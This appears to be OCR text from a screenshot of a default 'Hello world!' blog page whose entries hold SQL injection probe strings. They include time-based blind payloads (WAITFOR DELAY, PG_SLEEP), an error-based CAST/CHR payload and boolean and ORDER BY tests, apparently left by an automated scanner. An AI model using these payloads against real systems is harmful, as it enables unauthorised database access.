
-6875) ORDER BY 1#
on
Hello world!
1') WAITFOR DELAY '0:0:5' AND ('TTDH'='TTDH
on
Hello
world!
1%';SELECT PG_SLEEP(5)--
on
Hello world!
1%' AND
4367=CAST((CHR(113)||CHR(112)||CHR(122)||CHR(112)||C
HR(113))||(SELECT (CASE WHEN (4367=4367) THEN 1 ELSE 0
END))::text||
(CHR(113)||CHR(107)||CHR(106)||CHR(120)||CHR(113)) AS
NUMERIC) AND '%'='
on
Hello world!
1) AND 3541=1947 AND (1952=1952
on
Hello world!
ARCHIVES
February 2013
CATEGORIES